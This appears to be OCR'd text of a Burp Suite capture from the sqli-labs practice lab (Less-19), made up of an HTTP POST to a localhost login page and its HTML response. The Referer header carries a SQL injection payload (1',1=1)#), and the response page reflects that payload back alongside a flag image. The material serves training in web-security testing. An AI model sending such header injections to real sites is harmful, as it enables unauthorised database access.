 Request
Raw Params Headers Hex
POST /sqli/Less-19/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: 1',1=1)#
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit"
value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size = 3 ></font><font
color= "#0000ff" font size = 3 >Your Referer is: 1',1=1)#</font><br><br><br><img
src="../images/flag.jpg" /><br>
</font>
</div>